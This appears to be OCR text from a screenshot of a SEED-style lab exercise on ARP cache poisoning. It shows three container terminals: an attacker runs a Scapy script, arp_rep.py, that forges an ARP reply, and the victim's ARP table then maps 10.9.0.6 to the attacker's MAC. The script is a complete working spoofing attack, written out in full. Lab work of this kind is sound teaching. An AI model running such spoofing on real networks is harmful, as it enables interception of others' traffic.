 Applications
[arp_gratuitous.py - vol...
3
Xfce Terminal
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@c1ea7715ce53:/# ip neigh flush all
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 72  bytes 6326 (6.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19  bytes 1078 (1.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@c1ea7715ce53:/# arp -n
root@c1ea7715ce53:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.6                 ether   02:42:0a:09:00:06   C                     eth0
root@c1ea7715ce53:/# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.105               ether   02:42:0a:09:00:69   C                     eth0
10.9.0.6                 ether   02:42:0a:09:00:69   C                     eth0
root@c1ea7715ce53:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup
File Edit View Terminal Tabs Help
root@2cfe17928887:/# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 60  bytes 5734 (5.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7  bytes 574 (574.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@2cfe17928887:/# ping -c2 10.9.0.5
PING 10.9.0.5 (10.9.0.5) 56(84) bytes of data.
64 bytes from 10.9.0.5: icmp_seq=1 ttl=64 time=0.308 ms
64 bytes from 10.9.0.5: icmp_seq=2 ttl=64 time=0.082 ms
--- 10.9.0.5 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1005ms
rtt min/avg/max/mdev = 0.082/0.195/0.308/0.113 ms
root@2cfe17928887:/#
Terminal - seed@seed-vm-1: ~/dev/project4/Labsetup/volumes
File Edit View Terminal Tabs Help
root@58112150297f:/volumes# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.105  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:69  txqueuelen 0  (Ethernet)
        RX packets 57  bytes 5328 (5.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 21  bytes 882 (882.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@58112150297f:/volumes# arp -n
root@58112150297f:/volumes# chmod +x arp_rep.py
root@58112150297f:/volumes# python3 arp_rep.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = is-at
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@58112150297f:/volumes# cat arp_rep.py
#!/usr/bin/env python3
from scapy.all import *
b_ip = "10.9.0.6"
m_mac = "02:42:0a:09:00:69"
a_ip = "10.9.0.5"
a_mac = "02:42:0a:09:00:05"
E = Ether()
A = ARP(op="is-at", psrc=b_ip, pdst=a_ip)
pkt = E/A
pkt.show()
sendp(pkt, iface='eth0')
root@58112150297f:/volumes#